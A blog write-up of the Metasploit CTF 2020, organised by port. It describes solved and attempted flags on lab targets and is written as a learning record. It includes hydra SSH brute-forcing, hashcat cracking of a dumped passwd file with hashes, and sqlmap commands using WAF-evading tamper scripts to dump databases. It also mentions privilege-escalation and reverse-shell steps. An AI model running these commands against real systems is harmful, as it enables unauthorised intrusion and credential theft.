
This competition started at noon on 1/30/20 and ran for 4 days until 2/3/2020. There were a total of 18 flags and a grand prize of $500 with a 1 year pro HTB subscription. My team of 4, which I pulled from a local meetup (Nova Hackers) and random people from the Metasploit CTF chat (credit to team member ethicaljeans for helping out and his Metasploit CTF 2020 Writeup here), were only able to get one flag, however, we got it fast enough to be ranked 89 out of 1000 teams :P.

Kind of sad, but definitely a lot of lessons learned. This blog post will be focused on some of the things that I wish I did differently or looked at more in detail, mostly so that we do better in future CTFs. I’ll be doing some more digging after the competition ends with the help of friendly folks in the slack to add content to this post.
First thing we did was install openvpn on the jumpbox. This was in response to one of us attempting a brute force from the jumpbox and almost crashing it (it was me heh). Took about five minutes to install openvpn and distribute the .ovpn file, by following this guide. This solution wasn’t perfect though, as I didn’t take the time to forward some ports back to the clients for reverse shells and such, so it was mostly for enumeration and we did reverse shells from the jumpbox directly.

Metasploit CTF 2020 Writeup Cards index (for faster navigation):
4 of Clubs (With solution)
7 of Clubs (Partial solution)
2 of Diamonds (With solution)
7 of Diamonds (With external solution)
Queen of Diamonds (With external solution)
Ace of Diamonds (With external solution)
7 of Hearts(Partial solution)
10 of Hearts (With solution)
Queen of Hearts (With solution)
3 of Spades (With solution)
Ace of Spades (With external solution)
As for the flags and the main part of the write-up, this post will be organized by port #s:
ICMP Jumpbox (4 of clubs):
Apparently if you ran a wireshark or some sort of tcpdump on the jumpbox, you would have caught an icmp transmission between the target box and the jumpbox with the card encoded with base-64. (Credit to cloud755 for this solution).
sudo tcpdump -i eth0 icmp -w flags.pcap
We get a bunch of ICMP packets like this..

Pasting this into cyberchef gets:
Seems like we’ll just need to base64 decode into a png file and we get the flag.
cat try1 | base64 –decode > try1.png

Now we check the header to make sure it’s good.
cat try1.png | xxd | head
This results in a partial flag here:

You just have to run the pcap for long enough to get the whole file and combine the data.. don’t have enough time right now to do it but that’s the gist of it.
I supposed the lessons learned here is to always do a tcpdump of your client box.. in case someone is broadcasting something lol.
Port 22 (3 of spades, 7 of diamonds, ace of spades):
If you successfully SSH’d into this port based on credentials for port 25 and 79, you would have access to three flags.. what?!
For the 7 of diamonds and ace of spades, Thomas Vandoren, who came in ninth as part of the CTF_Circle team, has a blog post about that here.
For the 3 of spades, you would have been able to look in ken’s home directory and retrieved a flag which you would need to xor in cyberchef (credit to Relwarc17 for this solution below).
We made a password and username file from the hashes we got off port 79/25.. Then used this hydra command to bruteforce:
hydra -L usrs -P passwds 172.16.29.133 -t 4 ssh

Got the login: mckusick/foobar, we ssh in and it’s an openbsd system.

That’s unfortunate.. there is no user as ken in our cracked passwords list and the hint is:

However, with some enumeration you’ll find that this instance of OpenBSD 6.x is vulnerable to this exploit (thanks Shifty Sheep for this link and the explanation below)!
Executing this POC manually, you are able to privesc and then use UUencode to copy the binary to your jumpbox and use uudeview to put it back together.
However, you’ll see that the png file is missing the right headers and needs to be decrypted:

Running it through Cyberchef to check for XOR using png as a known plaintext string reveals a key of “4d5a”.

Using that in Cyberchef to convert the file reveals the flag (Thanks again Shifty Sheep)!


Port 23:
This was a fun one, alluding to the movie Kindergarten Cop (joke about steroids below from my teammate lol).

However, if you answered “hack” quickly for the second prompt, you would get a binary spit out.
We accomplished this by using nc and feeding it a file with hack typed out on two lines (credits to my team member ethicaljeans for this idea)
nc 172.16.53.5 23 < hack.txt > kimble.bin
Using binwalk we were able to find where the file started.

We then used dd to separate the file (we ended up merging parts 1 through 6 since it was one big elf file).

It seemed to be an elf file so we installed pax-utils and analyzed the file.

Apparently it is an executable dump which we tried to reverse engineer using Radare2 based on this guide. Out comes a gdb like hex editor and I literally stopped there lol.
Port 25 (2 of diamonds):
This was the challenge from 2018, read all about it in detail here, or from my teammate’s perspective here.
But to sum it up.. connecting manually to SMTP manually results in “2-of-diamonds Sendmail 5.51/5.17 ready”

Googling for 2 of diamonds metasploit ctf 2019 at this point resulted in this writeup which leads you to the rest of the clues.
There was an old smtp exploit which was kind of buggy, but gets you a shell temporarily. Utilizing finger (port 79) to get a shell was much more stable.
Getting on the machine there is a binary once you change user to hunter:msfhack that has a sticky bit and you can use it to copy the adventures game into a tmp directory. You play it to get the password to use crypt to decrypt the flag located in the library of the games directory.
Use download from the meterpreter session to get it to your box.

Hash was: e2b066035ac74d756bfbc314a9d41817
This was the only flag we actually got :P.
If you cat etc/passwd you get a list of users and hashes (since its an old linux box), which will be used for port 22
root::0:10:Charlie &:/:/bin/csh
toor::0:10:Bourne-again Superuser:/:
daemon::1:31:The devil himself:/:
operator::2:28:System &:/usr/guest/operator:/bin/csh
uucp::66:1:UNIX-to-UNIX Copy:/usr/spool/uucppublic:/usr/lib/uucp/uucico
nobody::32767:9999:Unprivileged user:/nonexistent:/dev/null
notes:*:5:31:Notesfile maintainer:/usr/spool/notes:/bin/csh
karels:QOrZFUGpxDUlo:6:10:Mike &:/usr/guest/karels:/bin/csh
sam:Yd6H6R7ejeIP2:7:10:& Leffler:/usr/guest/sam:/bin/csh
wnj:ZDjXDBwXle2gc:8:10:Bill Joy:/usr/guest/wnj:/bin/csh
mckusick:6l7zMyp8dZLZU:201:10:Kirk &:/usr/guest/mckusick:/bin/csh
dmr:AiInt5qKdjmHs:10:31:Dennis Ritchie:/usr/guest/dmr:
ken:sq5UDrPlKj1nA:11:31:& Thompson:/usr/guest/ken:
shannon:NYqgD2jjeuozk:12:31:Bill &:/usr/guest/shannon:/bin/csh
peter:y5G5mbEX4HhOY:13:31:peter b. kessler:/usr/guest/peter:/bin/csh
kre:vpyVBWM3ARc0.:14:31:Robert Elz:/usr/guest/kre:/bin/csh
ingres:64c19dZOElp9I:267:74:& Group:/usr/ingres:/bin/csh
ralph:s.EZm/wQTqbro:16:31:& Campbell:/usr/guest/ralph:/bin/csh
linton:1/WWIjn5Sd8qM:19:31:Mark &:/usr/guest/linton:/bin/csh
sklower:p0taJy06Qye1g:20:31:Keith &:/usr/guest/sklower:/bin/csh
eric:PcEfNNJN.UHpM:22:31:& Allman:/usr/guest/eric:/usr/new/csh
rrh:lj1vXnxTAPnDc:23:31:Robert R. Henry:/usr/guest/rrh:/bin/csh
arnold:5vTJh54EqjZsU:25:31:Kenneth C R C &:/usr/guest/arnold:/bin/csh
jkf:G6cip/I8C792U:26:31:John Foderaro:/usr/guest/jkf:/bin/csh
ghg:FA/4weg1/wy2c:32:31:George Goble:/usr/guest/ghg:/bin/csh
bloom:n0QtVD80F82MM:33:10:Jim &:/usr/guest/bloom:/bin/csh
miriam:hnZ1ZK5H2qapE:36:10:& Amos:/usr/guest/miriam:/bin/csh
kjd:ogYPQZGnihezk:37:10:Kevin Dunlap:/usr/guest/kjd:/bin/csh
rwh:LReNSwE9gQF7w:38:10:Robert W. Henry:/usr/guest/rwh:/bin/csh
tef:OciUqGHcs9YOw:39:31:Thomas Ferrin:/usr/guest/tef:/bin/csh
van:STpwu/Ggmk78A:40:31:& Jacobson:/usr/guest/van:/bin/csh
rich:uxxJaRZvgyiPg:41:31:& Hyde:/usr/guest/rich:/bin/csh
jim:.6s.pzMqjyMrU:42:10:& McKie:/usr/guest/jim:/bin/csh
donn:5cJ5uHclmVJKA:43:31:& Seeley:/usr/guest/donn:/bin/csh
falcon:.MTZpW8TC8tqs:32766:31:Prof. Steven &:/usr/games:/usr/games/wargames
hunter:IE4EHKRqf6Wvo:32765:31:Hunter Hedges:/usr/guest/hunter:/bin/sh

We attempt to try to crack this with hashcat with this command:
hashcat64.exe -a 0 -m 1500 passwd rockyou.txt –force –self-test-disable -d 1,2,3 –gpu-temp-abort 100 –show
We get a few cracks, which can be used on other ports like SSH:
Port 79:
See above, just a port used for the 2 of diamonds challenge.
Port 80 (Queen of Diamonds):
Mike Boya, who was part of the #3 team, has a detailed writeup on this challenge here. See below for the steps we attempted to take, though!
Viewing this in a browser results in an image. The QR code in the image leads to http://closebutnocigar.lookdeeper

The bg color is #001994, which lead me to try the 1994 port, which resulted in “close but no cigar.

Running the image through stegoveritasresults a file named 39E33, which seems to be empty.
stegoveritas ms_logo.png

Looking closer, the QR code has some weird looking pixels in it. Concatenating the last byte of each RGB value of each pixel comes up with a trainspotting reference (credit to Luke for this info):
Choose Life. But why would I want to do a thing like that when I have hacking?
No further solution at this point.
Port 111:
Rpcclient?
No solution at this point
Port 564 (10 of Hearts):
nmap responded with:
564/tcp open 9pfs syn-ack ttl 63
Lets try to mount the plan9 file system (credit to edspiner and gu4r15m0)
sudo apt install 9mount
9mount -i ‘tcp!172.16.29.133!564’ 9fs/

Inspecting the header reveals that it’s not a standard png file.. hmmm

using a dd command to do a byte-by-byte copy results in the proper card (thanks again gu4r15m0)
dd cbs=1 if=9fs/10_of_hearts.png of=10_of_hearts.png


hash: d39e801b0a11b8aa563c74b03582c24f
Port 880 (Ace of Diamonds):
Seems to be some sort of repo manager frontend when browsed to.

Based on some errors we see, seems to be some sort of sonatype nexus repo manager.
There might be an exploit but you need to know where the repos are served..
External link to Metasploit CTF 2020 Writeup for port 880 by Jackson here.
Port 888:
ypserv
No solution at this point.
Port 1994:
Related to port 80, see Queen of Diamonds area for more details.

Port 4369:
Epmd exploit related to erlang.
Nmap resulted in this:
4369/tcp open epmd syn-ack ttl 63
No solution at this point.
Port 5100:
Related to erlang and port 8444, which is where we got the cookie ‘api’ from.
Using that cookie, you can pop a reverse shell with msf with the details below (thanks mat).

Once you are in the system you can see how the card checker program works once you have popped a reverse shell.
Looking at the tgz of the card checker program locally, you will find two flag pictures in a file called “flags.hrl”
Perapera1/opt1 used one of the card checker scripts as a baseline and changed it to output a csv of DEC to convert back into a binary, check it out here!
Port 5900:
This was the VNC port that had auth and you cloud use vncclient [target:port] to get in.

However, If you tried to move the mouse it would absolutely fly.
Similarly to what you see in this goose video LOL (credits to ignis).
Although it’s reported that some were able to slowly but carefully navigate the file system to dump the flag, by clicking the term% box, pressing del, and typing lc then enter (credits to cryptoderp for this solution).
Lessons learned here is to be patient…
Port 7770:
Minimalst file access proxy

No solution at this point.
Port 8000 (Queen of Hearts):
This was a blog post about giraffes. Initially it looked like a pretty broken site but referred to an account with melman as the username.

Doing so results in some interesting articles and we find that the last name of the character, and the password, is Mankiewicz.
First step was to make it resolve the broken links to 127.0.0.1. The way I did this was to setup a proxy in burpsuite to forward all 127.0.0.1:8000 requests to the target box at 8000.

Now the site looks like this, much much better.


Next there is a post that refers to posting a gallery, and a nikto scan actually reveals the version of the nextgen gallery plugin, which is vulnerable to a sql injection vulnerability.

We log in with the melman:Mankiewicz account. Attempting to post an album to the post and looking through the pictures results in this sort of connection attempt, which I saved from burpsuite (right click and save as) and loaded it into sqlmap.

This is the sqlmap command I chose to use, it narrows in on the specific kind of sql injection attack (Order By), as well as the parameter which is vulnerable.
sqlmap -r sqlirequest –test-filter=’ORDER BY’ -p displayed_gallery%5Border_by%5D
The connection kept dropping and failing to spit out certain data like hashes and other sensitive data (see the manual attempts below).
(Working sql injection)

(magically broken when trying to pull a hash)

The key to this problem was actually using a tamper scripts in the command to circumvent the WAF protection or something similar. (Credits to missfitz and thomas for this solution).
sqlmap -r sqlirequest –test-filter=’ORDER BY’ -p displayed_gallery%5Border_by%5D –tamper=between,randomcase,space2comment
However, there was another piece that was missing from my query. I didn’t look for additional databases and assumed the one that was active (wordpress) was the correct one. However, if you looked the card was stored a second database called flag_card (credit to missfitz and Luke for this info).
We will run the following command to dump the database names (credit to thomas again):
sqlmap -r sqlirequest –dbms=mysql –level=5 –risk=3 –dump –threads=10 –hex –technique=BEUQ –tamper=between,randomcase,space2comment –dbs –tables
And finally, to dump the card, we will use:
sqlmap -r sqlirequest –dbms=mysql –level=5 –risk=3 –dump –threads=10 –hex –technique=BEUQ –tamper=between,randomcase,space2comment -D flag_card -T card
However, as thomas pointed out this blind query takes a very long time so he came up with a sqlmap patch solution to pull the md5 out directly.
diff --git a/lib/core/agent.py b/lib/core/agent.py
index aad9db4b0..189262695 100644
--- a/lib/core/agent.py
+++ b/lib/core/agent.py
@@ -595,6 +595,9 @@ class Agent(object):
Note: used primarily in dumping of custom tables
"""
+ if field == 'image':
+ return 'MD5(image)'
+
retVal = field
if conf.db and table and conf.db in table:
table = table.split(conf.db)[-1].strip('.')
The flag ended up having a hash of: 111b62aef6e0a5ea78fe7485fc9b3333
Lessons learned here is to always look for other databases when doing sql injections, and also if your connection keeps getting dropped or certain valid queries are dropped, look into anti defensive mechanisms (e.g. use tamper scripts).
Port 8444 (7 of Clubs and 7 of Hearts):
Content addressed card storage

Solution provided by perapera1/opt1:
Look at the source of the page:

Now.. moving to port 5100 to complete this challenge with this erlang cookie.
Port 31008:
Ssh port

No solution at this point.
Port 31009:

No solution at this point.
Hope you enjoyed this Metasploit CTF 2020 Writeup. Thanks to the Rapid7 team and everyone else involved in setting this CTF up! Read more about the results in their blog post here.